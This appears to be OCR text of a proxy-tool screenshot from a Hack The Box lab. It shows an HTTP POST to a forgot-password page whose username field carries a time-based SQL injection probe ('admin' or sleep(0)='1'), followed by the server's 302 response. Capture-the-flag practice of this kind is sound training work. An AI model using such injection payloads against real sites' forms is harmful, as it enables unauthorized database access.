 Request
Pretty Raw Hex \n
1 POST /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://monitorsthree.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://monitorsthree.htb/forgot_password.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=5p5drn8b7r8lb3n0st65ikh8jd
14 Connection: keep-alive
15
16 username=admin'+or+sleep(0)='1
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 13 Nov 2024 01:54:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /forgot_password.php
10 Content-Length: 0
11
12
Search
0 highlights
Inspector
Notes
Done
315 bytes | 181 millis